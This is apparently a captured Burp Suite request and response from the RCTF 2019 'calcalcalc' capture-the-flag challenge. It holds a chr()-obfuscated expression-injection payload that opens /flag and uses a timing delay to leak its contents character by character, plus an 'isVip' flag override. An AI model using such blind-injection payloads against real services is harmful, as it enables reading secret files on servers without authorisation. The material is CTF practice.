 Request
Raw Params Headers Hex
POST /calculate HTTP/1.1
Host: calcalcalc.2019.rctf.rois.io
Connection: close
Content-Length: 601
Origin: https://calcalcalc.2019.rctf.rois.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Content-Type: application/json
Accept: */*
Referer: https://calcalcalc.2019.rctf.rois.io/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=ddc9c3a1df8059b3d52ff4f42dc19ece11558181877
{"expression":"chr(40)+chr(111)+chr(114)+chr(100)+chr(40)+chr(111)+chr(11
2)+chr(101)+chr(110)+chr(40)+chr(34)+chr(47)+chr(102)+chr(108)+chr(97)+ch
r(103)+chr(34)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)
+chr(41)+chr(91)+chr(48)+chr(93)+chr(41)+chr(61)+chr(61)+chr(49)+chr(41)+
chr(32)+chr(97)+chr(110)+chr(100)+chr(32)+chr(115)+chr(101)+chr(116)+chr(
40)+chr(49)+chr(32)+chr(102)+chr(111)+chr(114)+chr(32)+chr(105)+chr(32)+c
hr(105)+chr(110)+chr(32)+chr(114)+chr(97)+chr(110)+chr(103)+chr(101)+chr(
40)+chr(49)+chr(48)+chr(48)+chr(48)+chr(48)+chr(48)+chr(48)+chr(41)+chr(4
1)","isVip":true}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Wed, 22 May 2019 13:49:58 GMT
Content-Length: 47
Connection: close
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000;
includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/b
eacon/expect-ct"
Server: cloudflare
CF-RAY: 4daf419ed82a9923-LAX
That's classified information. - Asahina Mikuru
? < + > Type a search term 0 matches
513 bytes | 2,615 millis